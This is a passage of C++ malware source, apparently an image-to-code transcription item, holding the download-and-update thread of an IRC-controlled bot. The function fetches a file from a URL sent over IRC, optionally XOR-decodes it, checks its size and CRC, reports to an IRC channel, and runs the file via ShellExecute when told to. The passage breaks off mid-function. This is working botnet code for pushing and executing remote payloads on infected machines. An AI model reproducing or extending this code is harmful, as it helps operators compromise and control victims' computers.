Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_C++_>/*
XXXXXXXXXXXXXX   XXXXX      XXXXX  XXXXXXXXXXXXX   XXXXXXXXXXXXX  
XXXXXXXXXXXXXXX  XXXXX      XXXXX  XXXXXXXXXXXXXX  XXXXXXXXXXXXXX 
XXXXXXXXXXXXXXX  XXXXX      XXXXX  XXXXXXXXXXXXX   XXXXXXXXXXXXX  
XXXX       XXXX  XXXXX      XXXXX  XXXXX           XXXXX            
XXXX       XXXX  XXXXX      XXXXX  XXXXX           XXXXX            
XXXXXXXXXXXXXXX  XXXXX      XXXXX  XXXXXXXXXXX     XXXXXXXXXXX     
XXXXXXXXXXXXXX   XXXXX      XXXXX  XXXXXXXXXXXX    XXXXXXXXXXXX     
XXXXXXXXX        XXXXX      XXXXX  XXXXXXXXXXX     XXXXXXXXXXX    
XXXX XXXXX       XXXXX      XXXXX  XXXXX           XXXXX           
XXXX  XXXXX      XXXXX      XXXXX  XXXXX           XXXXX           
XXXX   XXXXX     XXXXX      XXXXX  XXXXX           XXXXX           
XXXX    XXXXX    XXXXXX    XXXXXX  XXXXX           XXXXX           
XXXX     XXXXX   XXXXXXXXXXXXXXXX  XXXXX           XXXXX           
XXXX      XXXXX   XXXXXXXXXXXXXX   XXXXX           XXXXX           
XXXX       XXXXX   XXXXXXXXXXXX    XXXXX           XXXXX 
*/     


#include "../header/includes.h"
#include "../header/functions.h"
#include "../header/externs.h"

#ifndef NO_DOWNLOAD

// function for downloading files/updating
DWORD WINAPI DownloadThread(LPVOID param)
{
	char buffer[IRCLINE];
	DWORD r, d, start, total, speed;

	DOWNLOAD dl = *((DOWNLOAD *)param);
	DOWNLOAD *dls = (DOWNLOAD *)param;
	dls->gotinfo = TRUE;

	HANDLE fh = fInternetOpenUrl(ih, dl.url, NULL, 0, 0, 0);
	if (fh != NULL) {
		// open the file
		HANDLE f = CreateFile(dl.dest, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, 0, 0);
		// make sure that our file handle is valid
		if (f < (HANDLE)1) {
			sprintf(buffer,"[DOWNLOAD]: Couldn't open file: %s.",dl.dest);
			if (!dl.silent) irc_privmsg(dl.sock,dl.chan,buffer,dl.notice);
			addlog(buffer);

			clearthread(dl.threadnum);

			ExitThread(0);;
		}

		total = 0;
		start = GetTickCount();

		char *fileTotBuff=(char *)malloc(512000);	//FIX ME: Only checks first 500 kb
		do {
			memset(buffer, 0, sizeof(buffer));
			fInternetReadFile(fh, buffer, sizeof(buffer), &r);
			if (dl.encrypted)
				Xorbuff(buffer,r);
			WriteFile(f, buffer, r, &d, NULL);
			
			if ((total) < 512000) {
				//We have free bytes...
				//512000-total
				unsigned int bytestocopy;
				bytestocopy=512000-total;
				if (bytestocopy>r) 
					bytestocopy=r;
				memcpy(&fileTotBuff[total],buffer,bytestocopy);
			}
			total+=r;
			if (dl.filelen) 
				if (total>dl.filelen) 
					break; //er, we have a problem... filesize is too big.
			if (dl.update != 1) 
				sprintf(threads[dl.threadnum].name, "[DOWNLOAD]: File download: %s (%dKB transferred).", dl.url, total / 1024);
			else 
				sprintf(threads[dl.threadnum].name, "[DOWNLOAD]: Update: %s (%dKB transferred).", dl.url, total / 1024);
		} while (r > 0);

		BOOL goodfile=TRUE;

		if (dl.filelen) {
			if (total!=dl.filelen) {
				goodfile=FALSE;
				sprintf(buffer,"[DOWNLOAD]: Filesize is incorrect: (%d != %d).", total, dl.filelen);
				irc_privmsg(dl.sock,dl.chan,buffer,dl.notice);
				addlog(buffer);
			}
		}
		speed = total / (((GetTickCount() - start) / 1000) + 1);
		CloseHandle(f);

		/* if (dl.expectedcrc) {
			unsigned long crc,crclength;
			sprintf(buffer,"crc32([%lu], [%d])\n",fileTotBuff,total);
			crclength=total;
			if (crclength>512000) crclength=512000;
			crc=crc32(fileTotBuff,crclength);
			if (crc!=dl.expectedcrc) {
				goodfile=FALSE;
				irc_privmsg(dl.sock,dl.chan,"CRC Failed!",dl.notice);
			}
			
		} */
		free(fileTotBuff);
		
		if (dl.expectedcrc) { 
			unsigned long crc=crc32f(dl.dest); 
			if (crc!=dl.expectedcrc) { 
				goodfile=FALSE;
				sprintf(buffer,"[DOWNLOAD]: CRC Failed (%d != %d).", crc, dl.expectedcrc);
				irc_privmsg(dl.sock, dl.chan, buffer, dl.notice); 
				addlog(buffer);
			} 
		} 

		if (goodfile==FALSE) 
			goto badfile;
		
		//download isn't an update
		if (dl.update != 1) {
			sprintf(buffer, "[DOWNLOAD]: Downloaded %.1f KB to %s @ %.1f KB/sec.", total / 1024.0, dl.dest, speed / 1024.0);
			if (!dl.silent) irc_privmsg(dl.sock, dl.chan, buffer, dl.notice);
			addlog(buffer);

			if (dl.run == 1) {
				fShellExecute(0, "open", dl.dest, NULL, NULL, SW_SHOW);
				if (!dl.silent) {
					sprintf(buffer,"[DOWNLOAD]: Opened: %s.",dl.dest);
					irc_privmsg(dl.sock,dl.chan,buffer,dl.notice);</code> 